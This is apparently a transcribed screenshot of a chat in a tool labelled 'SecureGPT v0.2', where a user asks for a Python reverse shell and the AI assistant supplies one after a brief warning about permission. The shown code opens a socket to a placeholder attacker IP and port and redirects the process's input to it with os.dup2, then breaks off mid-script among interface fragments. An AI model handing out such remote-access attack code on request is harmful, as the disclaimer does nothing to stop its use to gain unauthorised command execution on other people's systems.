 Chats
generate a python
Clear All Chats
SecureGPT v0.2
You
generate a python script for reverse shell
SecureGPT
Creating a Python script for a reverse shell can be educational but also carries significant risks, including potential legal ramifications if used improperly. Reverse shells are typically used in
penetration testing scenarios where both parties have agreed to the test, and all actions must comply with ethical hacking guidelines. Below is an example of a simple reverse shell script that you
might use during a controlled penetration test. This script will connect back to your machine (the attacker's machine) and allow command execution on the target system. Remember, this should
only be used in environments where you have explicit permission to perform security testing.
import os
import socket
import subprocess
# Configuration
HOST = 'your_ip_address'  # The IP address of your attacker machine
PORT = your_port  # The port number to connect on
def main():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((HOST, PORT))
    os.dup2(s.fileno(), 0)
Ask about security concepts...